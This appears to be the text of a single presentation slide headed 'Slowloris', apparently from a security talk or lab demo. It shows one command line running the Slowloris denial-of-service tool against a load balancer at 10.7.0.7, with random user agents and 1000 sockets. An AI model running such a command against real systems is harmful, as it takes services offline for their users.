

# Slowloris
Slowloris on loadbalancer 10.7.0.7 --randuseragents -s 1000 --sleeptime 1
43